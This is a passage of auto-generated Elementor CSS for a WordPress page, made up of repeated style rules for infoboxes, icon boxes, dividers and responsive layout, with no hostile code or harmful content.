.infobox-content h4{transition:100ms;}.elementor-524 .elementor-element.elementor-element-12df0a0 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-524 .elementor-element.elementor-element-ed89017 .eael-infobox .infobox-content .title{color:#E7A424;font-size:18px;}.elementor-524 .elementor-element.elementor-element-ed89017 .eael-infobox .infobox-content p{margin:5px 0px 0px 0px;color:#FFFFFF;font-size:14px;line-height:1.3em;}.elementor-524 .elementor-element.elementor-element-ed89017 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-524 .elementor-element.elementor-element-ed89017 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-524 .elementor-element.elementor-element-066133f .eael-infobox .infobox-content .title{color:#E7A424;font-size:18px;}.elementor-524 .elementor-element.elementor-element-066133f .eael-infobox .infobox-content p{margin:5px 0px 0px 0px;color:#FFFFFF;font-size:14px;line-height:1.3em;}.elementor-524 .elementor-element.elementor-element-066133f .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-524 .elementor-element.elementor-element-066133f .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-524 .elementor-element.elementor-element-650c0f7{--divider-border-style:solid;--divider-border-color:#FFFFFF;--divider-border-width:1px;}.elementor-524 .elementor-element.elementor-element-650c0f7 .elementor-divider-separator{width:100%;}.elementor-524 .elementor-element.elementor-element-650c0f7 .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-524 .elementor-element.elementor-element-9d7c350 > .elementor-element-populated{margin:10px 10px 10px 10px;padding:20px 20px 20px 20px;}.elementor-524 .elementor-element.elementor-element-eec1059{text-align:left;}.elementor-524 .elementor-element.elementor-element-eec1059 .elementor-heading-title{color:#E7A424;font-size:35px;font-weight:400;}.elementor-524 .elementor-element.elementor-element-eec1059 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-524 .elementor-element.elementor-element-b571e0f .eael-infobox .infobox-content .title{color:#E7A424;font-size:18px;}.elementor-524 .elementor-element.elementor-element-b571e0f .eael-infobox .infobox-content p{margin:5px 0px 0px 0px;color:#FFFFFF;font-size:14px;line-height:1.3em;}.elementor-524 .elementor-element.elementor-element-b571e0f .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-524 .elementor-element.elementor-element-b571e0f .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-524 .elementor-element.elementor-element-c808772 .eael-infobox .infobox-content .title{color:#E7A424;font-size:18px;}.elementor-524 .elementor-element.elementor-element-c808772 .eael-infobox .infobox-content p{margin:5px 0px 0px 0px;color:#FFFFFF;font-size:14px;line-height:1.3em;}.elementor-524 .elementor-element.elementor-element-c808772 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-524 .elementor-element.elementor-element-c808772 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-524 .elementor-element.elementor-element-77f83e1 .eael-infobox .infobox-content .title{color:#E7A424;font-size:18px;}.elementor-524 .elementor-element.elementor-element-77f83e1 .eael-infobox .infobox-content p{margin:5px 0px 0px 0px;color:#FFFFFF;font-size:14px;line-height:1.3em;}.elementor-524 .elementor-element.elementor-element-77f83e1 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-524 .elementor-element.elementor-element-77f83e1 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-524 .elementor-element.elementor-element-bf714c0 .eael-infobox .infobox-content .title{color:#E7A424;font-size:18px;}.elementor-524 .elementor-element.elementor-element-bf714c0 .eael-infobox .infobox-content p{margin:5px 0px 0px 0px;color:#FFFFFF;font-size:14px;line-height:1.3em;}.elementor-524 .elementor-element.elementor-element-bf714c0 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-524 .elementor-element.elementor-element-bf714c0 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-524 .elementor-element.elementor-element-7d1dfba{--divider-border-style:solid;--divider-border-color:#FFFFFF;--divider-border-width:1px;}.elementor-524 .elementor-element.elementor-element-7d1dfba .elementor-divider-separator{width:100%;}.elementor-524 .elementor-element.elementor-element-7d1dfba .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-524 .elementor-element.elementor-element-df47411{padding:80px 0px 250px 0px;}.elementor-524 .elementor-element.elementor-element-2a81644{text-align:left;}.elementor-524 .elementor-element.elementor-element-2a81644 .elementor-heading-title{color:rgba(87, 44, 134, 0.9764705882352941);font-size:35px;font-weight:500;}.elementor-524 .elementor-element.elementor-element-2a81644 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-524 .elementor-element.elementor-element-66ebeff > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:20px 20px 20px 20px;}.elementor-524 .elementor-element.elementor-element-66ebeff > .elementor-element-populated, .elementor-524 .elementor-element.elementor-element-66ebeff > .elementor-element-populated > .elementor-background-overlay, .elementor-524 .elementor-element.elementor-element-66ebeff > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-66ebeff > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-95518dd.elementor-view-stacked .elementor-icon{background-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-95518dd.elementor-view-framed .elementor-icon, .elementor-524 .elementor-element.elementor-element-95518dd.elementor-view-default .elementor-icon{fill:#E7A424;color:#E7A424;border-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-95518dd.elementor-view-stacked .elementor-icon:hover{background-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-95518dd.elementor-view-framed .elementor-icon:hover, .elementor-524 .elementor-element.elementor-element-95518dd.elementor-view-default .elementor-icon:hover{fill:#FFBF46;color:#FFBF46;border-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-95518dd.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-524 .elementor-element.elementor-element-95518dd.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-524 .elementor-element.elementor-element-95518dd.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-95518dd .elementor-icon i{transform:rotate(0deg);}.elementor-524 .elementor-element.elementor-element-95518dd .elementor-icon-box-title{margin-bottom:14px;}.elementor-524 .elementor-element.elementor-element-95518dd .elementor-icon-box-content .elementor-icon-box-title{color:rgba(87, 44, 134, 0.9764705882352941);font-size:22px;line-height:1.1em;}.elementor-524 .elementor-element.elementor-element-95518dd .elementor-icon-box-content .elementor-icon-box-description{color:#E7A424;font-size:14px;line-height:1.2em;}.elementor-524 .elementor-element.elementor-element-f3fec18 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:20px 20px 20px 20px;}.elementor-524 .elementor-element.elementor-element-f3fec18 > .elementor-element-populated, .elementor-524 .elementor-element.elementor-element-f3fec18 > .elementor-element-populated > .elementor-background-overlay, .elementor-524 .elementor-element.elementor-element-f3fec18 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-f3fec18 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-3391d6d.elementor-view-stacked .elementor-icon{background-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-3391d6d.elementor-view-framed .elementor-icon, .elementor-524 .elementor-element.elementor-element-3391d6d.elementor-view-default .elementor-icon{fill:#E7A424;color:#E7A424;border-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-3391d6d.elementor-view-stacked .elementor-icon:hover{background-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-3391d6d.elementor-view-framed .elementor-icon:hover, .elementor-524 .elementor-element.elementor-element-3391d6d.elementor-view-default .elementor-icon:hover{fill:#FFBF46;color:#FFBF46;border-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-3391d6d.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-524 .elementor-element.elementor-element-3391d6d.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-524 .elementor-element.elementor-element-3391d6d.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-3391d6d .elementor-icon i{transform:rotate(0deg);}.elementor-524 .elementor-element.elementor-element-3391d6d .elementor-icon-box-title{margin-bottom:14px;}.elementor-524 .elementor-element.elementor-element-3391d6d .elementor-icon-box-content .elementor-icon-box-title{color:rgba(87, 44, 134, 0.9764705882352941);font-size:22px;line-height:1.1em;}.elementor-524 .elementor-element.elementor-element-3391d6d .elementor-icon-box-content .elementor-icon-box-description{color:#E7A424;font-size:14px;line-height:1.2em;}.elementor-524 .elementor-element.elementor-element-453d5ea > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:20px 20px 20px 20px;}.elementor-524 .elementor-element.elementor-element-453d5ea > .elementor-element-populated, .elementor-524 .elementor-element.elementor-element-453d5ea > .elementor-element-populated > .elementor-background-overlay, .elementor-524 .elementor-element.elementor-element-453d5ea > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-453d5ea > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-3afc44b.elementor-view-stacked .elementor-icon{background-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-3afc44b.elementor-view-framed .elementor-icon, .elementor-524 .elementor-element.elementor-element-3afc44b.elementor-view-default .elementor-icon{fill:#E7A424;color:#E7A424;border-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-3afc44b.elementor-view-stacked .elementor-icon:hover{background-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-3afc44b.elementor-view-framed .elementor-icon:hover, .elementor-524 .elementor-element.elementor-element-3afc44b.elementor-view-default .elementor-icon:hover{fill:#FFBF46;color:#FFBF46;border-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-3afc44b.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-524 .elementor-element.elementor-element-3afc44b.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-524 .elementor-element.elementor-element-3afc44b.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-3afc44b .elementor-icon i{transform:rotate(0deg);}.elementor-524 .elementor-element.elementor-element-3afc44b .elementor-icon-box-title{margin-bottom:14px;}.elementor-524 .elementor-element.elementor-element-3afc44b .elementor-icon-box-content .elementor-icon-box-title{color:rgba(87, 44, 134, 0.9764705882352941);font-size:22px;line-height:1.1em;}.elementor-524 .elementor-element.elementor-element-3afc44b .elementor-icon-box-content .elementor-icon-box-description{color:#E7A424;font-size:14px;line-height:1.2em;}.elementor-524 .elementor-element.elementor-element-1c48b8e > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:20px 20px 20px 20px;}.elementor-524 .elementor-element.elementor-element-1c48b8e > .elementor-element-populated, .elementor-524 .elementor-element.elementor-element-1c48b8e > .elementor-element-populated > .elementor-background-overlay, .elementor-524 .elementor-element.elementor-element-1c48b8e > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-1c48b8e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-ea45cd8.elementor-view-stacked .elementor-icon{background-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-ea45cd8.elementor-view-framed .elementor-icon, .elementor-524 .elementor-element.elementor-element-ea45cd8.elementor-view-default .elementor-icon{fill:#E7A424;color:#E7A424;border-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-ea45cd8.elementor-view-stacked .elementor-icon:hover{background-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-ea45cd8.elementor-view-framed .elementor-icon:hover, .elementor-524 .elementor-element.elementor-element-ea45cd8.elementor-view-default .elementor-icon:hover{fill:#FFBF46;color:#FFBF46;border-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-ea45cd8.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-524 .elementor-element.elementor-element-ea45cd8.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-524 .elementor-element.elementor-element-ea45cd8.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-ea45cd8 .elementor-icon i{transform:rotate(0deg);}.elementor-524 .elementor-element.elementor-element-ea45cd8 .elementor-icon-box-title{margin-bottom:14px;}.elementor-524 .elementor-element.elementor-element-ea45cd8 .elementor-icon-box-content .elementor-icon-box-title{color:rgba(87, 44, 134, 0.9764705882352941);font-size:22px;line-height:1.1em;}.elementor-524 .elementor-element.elementor-element-ea45cd8 .elementor-icon-box-content .elementor-icon-box-description{color:#E7A424;font-size:14px;line-height:1.2em;}.elementor-524 .elementor-element.elementor-element-b600b68 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:20px 20px 20px 20px;}.elementor-524 .elementor-element.elementor-element-b600b68 > .elementor-element-populated, .elementor-524 .elementor-element.elementor-element-b600b68 > .elementor-element-populated > .elementor-background-overlay, .elementor-524 .elementor-element.elementor-element-b600b68 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-b600b68 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-7f16c9b.elementor-view-stacked .elementor-icon{background-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-7f16c9b.elementor-view-framed .elementor-icon, .elementor-524 .elementor-element.elementor-element-7f16c9b.elementor-view-default .elementor-icon{fill:#E7A424;color:#E7A424;border-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-7f16c9b.elementor-view-stacked .elementor-icon:hover{background-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-7f16c9b.elementor-view-framed .elementor-icon:hover, .elementor-524 .elementor-element.elementor-element-7f16c9b.elementor-view-default .elementor-icon:hover{fill:#FFBF46;color:#FFBF46;border-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-7f16c9b.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-524 .elementor-element.elementor-element-7f16c9b.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-524 .elementor-element.elementor-element-7f16c9b.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-7f16c9b .elementor-icon i{transform:rotate(0deg);}.elementor-524 .elementor-element.elementor-element-7f16c9b .elementor-icon-box-title{margin-bottom:14px;}.elementor-524 .elementor-element.elementor-element-7f16c9b .elementor-icon-box-content .elementor-icon-box-title{color:rgba(87, 44, 134, 0.9764705882352941);font-size:22px;line-height:1.1em;}.elementor-524 .elementor-element.elementor-element-7f16c9b .elementor-icon-box-content .elementor-icon-box-description{color:#E7A424;font-size:14px;line-height:1.2em;}.elementor-524 .elementor-element.elementor-element-368f0d2 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:20px 20px 20px 20px;}.elementor-524 .elementor-element.elementor-element-368f0d2 > .elementor-element-populated, .elementor-524 .elementor-element.elementor-element-368f0d2 > .elementor-element-populated > .elementor-background-overlay, .elementor-524 .elementor-element.elementor-element-368f0d2 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-368f0d2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-9ae92c0.elementor-view-stacked .elementor-icon{background-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-9ae92c0.elementor-view-framed .elementor-icon, .elementor-524 .elementor-element.elementor-element-9ae92c0.elementor-view-default .elementor-icon{fill:#E7A424;color:#E7A424;border-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-9ae92c0.elementor-view-stacked .elementor-icon:hover{background-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-9ae92c0.elementor-view-framed .elementor-icon:hover, .elementor-524 .elementor-element.elementor-element-9ae92c0.elementor-view-default .elementor-icon:hover{fill:#FFBF46;color:#FFBF46;border-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-9ae92c0.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-524 .elementor-element.elementor-element-9ae92c0.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-524 .elementor-element.elementor-element-9ae92c0.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-9ae92c0 .elementor-icon i{transform:rotate(0deg);}.elementor-524 .elementor-element.elementor-element-9ae92c0 .elementor-icon-box-title{margin-bottom:14px;}.elementor-524 .elementor-element.elementor-element-9ae92c0 .elementor-icon-box-content .elementor-icon-box-title{color:rgba(87, 44, 134, 0.9764705882352941);font-size:22px;line-height:1.1em;}.elementor-524 .elementor-element.elementor-element-9ae92c0 .elementor-icon-box-content .elementor-icon-box-description{color:#E7A424;font-size:14px;line-height:1.2em;}.elementor-524 .elementor-element.elementor-element-adccc60 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:20px 20px 20px 20px;}.elementor-524 .elementor-element.elementor-element-adccc60 > .elementor-element-populated, .elementor-524 .elementor-element.elementor-element-adccc60 > .elementor-element-populated > .elementor-background-overlay, .elementor-524 .elementor-element.elementor-element-adccc60 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-adccc60 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-5e9298d.elementor-view-stacked .elementor-icon{background-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-5e9298d.elementor-view-framed .elementor-icon, .elementor-524 .elementor-element.elementor-element-5e9298d.elementor-view-default .elementor-icon{fill:#E7A424;color:#E7A424;border-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-5e9298d.elementor-view-stacked .elementor-icon:hover{background-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-5e9298d.elementor-view-framed .elementor-icon:hover, .elementor-524 .elementor-element.elementor-element-5e9298d.elementor-view-default .elementor-icon:hover{fill:#FFBF46;color:#FFBF46;border-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-5e9298d.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-524 .elementor-element.elementor-element-5e9298d.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-524 .elementor-element.elementor-element-5e9298d.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-5e9298d .elementor-icon i{transform:rotate(0deg);}.elementor-524 .elementor-element.elementor-element-5e9298d .elementor-icon-box-title{margin-bottom:14px;}.elementor-524 .elementor-element.elementor-element-5e9298d .elementor-icon-box-content .elementor-icon-box-title{color:rgba(87, 44, 134, 0.9764705882352941);font-size:22px;line-height:1.1em;}.elementor-524 .elementor-element.elementor-element-5e9298d .elementor-icon-box-content .elementor-icon-box-description{color:#E7A424;font-size:14px;line-height:1.2em;}.elementor-524 .elementor-element.elementor-element-f747760 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:20px 20px 20px 20px;}.elementor-524 .elementor-element.elementor-element-f747760 > .elementor-element-populated, .elementor-524 .elementor-element.elementor-element-f747760 > .elementor-element-populated > .elementor-background-overlay, .elementor-524 .elementor-element.elementor-element-f747760 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-f747760 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-45ff6fd.elementor-view-stacked .elementor-icon{background-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-45ff6fd.elementor-view-framed .elementor-icon, .elementor-524 .elementor-element.elementor-element-45ff6fd.elementor-view-default .elementor-icon{fill:#E7A424;color:#E7A424;border-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-45ff6fd.elementor-view-stacked .elementor-icon:hover{background-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-45ff6fd.elementor-view-framed .elementor-icon:hover, .elementor-524 .elementor-element.elementor-element-45ff6fd.elementor-view-default .elementor-icon:hover{fill:#FFBF46;color:#FFBF46;border-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-45ff6fd.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-524 .elementor-element.elementor-element-45ff6fd.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-524 .elementor-element.elementor-element-45ff6fd.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-45ff6fd .elementor-icon i{transform:rotate(0deg);}.elementor-524 .elementor-element.elementor-element-45ff6fd .elementor-icon-box-title{margin-bottom:14px;}.elementor-524 .elementor-element.elementor-element-45ff6fd .elementor-icon-box-content .elementor-icon-box-title{color:rgba(87, 44, 134, 0.9764705882352941);font-size:22px;line-height:1.1em;}.elementor-524 .elementor-element.elementor-element-45ff6fd .elementor-icon-box-content .elementor-icon-box-description{color:#E7A424;font-size:14px;line-height:1.2em;}.elementor-524 .elementor-element.elementor-element-fcef4e9 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:20px 20px 20px 20px;}.elementor-524 .elementor-element.elementor-element-fcef4e9 > .elementor-element-populated, .elementor-524 .elementor-element.elementor-element-fcef4e9 > .elementor-element-populated > .elementor-background-overlay, .elementor-524 .elementor-element.elementor-element-fcef4e9 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-fcef4e9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-3c3fb30.elementor-view-stacked .elementor-icon{background-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-3c3fb30.elementor-view-framed .elementor-icon, .elementor-524 .elementor-element.elementor-element-3c3fb30.elementor-view-default .elementor-icon{fill:#E7A424;color:#E7A424;border-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-3c3fb30.elementor-view-stacked .elementor-icon:hover{background-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-3c3fb30.elementor-view-framed .elementor-icon:hover, .elementor-524 .elementor-element.elementor-element-3c3fb30.elementor-view-default .elementor-icon:hover{fill:#FFBF46;color:#FFBF46;border-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-3c3fb30.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-524 .elementor-element.elementor-element-3c3fb30.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-524 .elementor-element.elementor-element-3c3fb30.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-3c3fb30 .elementor-icon i{transform:rotate(0deg);}.elementor-524 .elementor-element.elementor-element-3c3fb30 .elementor-icon-box-title{margin-bottom:14px;}.elementor-524 .elementor-element.elementor-element-3c3fb30 .elementor-icon-box-content .elementor-icon-box-title{color:rgba(87, 44, 134, 0.9764705882352941);font-size:22px;line-height:1.1em;}.elementor-524 .elementor-element.elementor-element-3c3fb30 .elementor-icon-box-content .elementor-icon-box-description{color:#E7A424;font-size:14px;line-height:1.2em;}.elementor-524 .elementor-element.elementor-element-42a4570 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:20px 20px 20px 20px;}.elementor-524 .elementor-element.elementor-element-42a4570 > .elementor-element-populated, .elementor-524 .elementor-element.elementor-element-42a4570 > .elementor-element-populated > .elementor-background-overlay, .elementor-524 .elementor-element.elementor-element-42a4570 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-42a4570 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-df06814.elementor-view-stacked .elementor-icon{background-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-df06814.elementor-view-framed .elementor-icon, .elementor-524 .elementor-element.elementor-element-df06814.elementor-view-default .elementor-icon{fill:#E7A424;color:#E7A424;border-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-df06814.elementor-view-stacked .elementor-icon:hover{background-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-df06814.elementor-view-framed .elementor-icon:hover, .elementor-524 .elementor-element.elementor-element-df06814.elementor-view-default .elementor-icon:hover{fill:#FFBF46;color:#FFBF46;border-color:#FFBF46;}.elementor-524 .elementor-element.elementor-element-df06814.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-524 .elementor-element.elementor-element-df06814.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-524 .elementor-element.elementor-element-df06814.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-df06814 .elementor-icon i{transform:rotate(0deg);}.elementor-524 .elementor-element.elementor-element-df06814 .elementor-icon-box-title{margin-bottom:14px;}.elementor-524 .elementor-element.elementor-element-df06814 .elementor-icon-box-content .elementor-icon-box-title{color:rgba(87, 44, 134, 0.9764705882352941);font-size:22px;line-height:1.1em;}.elementor-524 .elementor-element.elementor-element-df06814 .elementor-icon-box-content .elementor-icon-box-description{color:#E7A424;font-size:14px;line-height:1.2em;}@media(max-width:1024px) and (min-width:768px){.elementor-524 .elementor-element.elementor-element-870db57{width:100%;}}@media(max-width:1024px){.elementor-524 .elementor-element.elementor-element-cc516d6 .elementor-background-slideshow__slide__image{background-position:top center;}.elementor-524 .elementor-element.elementor-element-cc516d6{margin-top:-20%;margin-bottom:0%;}.elementor-524 .elementor-element.elementor-element-870db57 > .elementor-element-populated{padding:25% 10% 0% 10%;}.elementor-524 .elementor-element.elementor-element-61c79db .elementor-heading-title{font-size:75px;}.elementor-524 .elementor-element.elementor-element-4c1aa35 .elementor-spacer-inner{height:20px;}.elementor-524 .elementor-element.elementor-element-997f701 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-524 .elementor-element.elementor-element-60eec5b{margin-top:50px;margin-bottom:50px;padding:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-cc7417b > .elementor-element-populated{margin:0px 5px 0px 5px;}.elementor-524 .elementor-element.elementor-element-d386eb4 .elementor-icon{font-size:60px;}.elementor-524 .elementor-element.elementor-element-d386eb4 .elementor-icon-box-content .elementor-icon-box-title{font-size:18px;line-height:1em;}.elementor-524 .elementor-element.elementor-element-90725a9 > .elementor-element-populated{margin:0px 5px 0px 5px;}.elementor-524 .elementor-element.elementor-element-1450fab .elementor-icon{font-size:60px;}.elementor-524 .elementor-element.elementor-element-1450fab .elementor-icon-box-content .elementor-icon-box-title{font-size:18px;line-height:1em;}.elementor-524 .elementor-element.elementor-element-902a855 > .elementor-element-populated{margin:0px 5px 0px 5px;}.elementor-524 .elementor-element.elementor-element-1c4f454 .elementor-icon{font-size:60px;}.elementor-524 .elementor-element.elementor-element-1c4f454 .elementor-icon-box-content .elementor-icon-box-title{font-size:18px;line-height:1em;}.elementor-524 .elementor-element.elementor-element-599f758 > .elementor-element-populated{margin:0px 5px 0px 5px;}.elementor-524 .elementor-element.elementor-element-a39d28f .elementor-icon{font-size:60px;}.elementor-524 .elementor-element.elementor-element-a39d28f .elementor-icon-box-content .elementor-icon-box-title{font-size:18px;line-height:1em;}.elementor-524 .elementor-element.elementor-element-92faec7{padding:50px 25px 50px 25px;}.elementor-524 .elementor-element.elementor-element-4e99387 .elementor-heading-title{font-size:34px;}.elementor-524 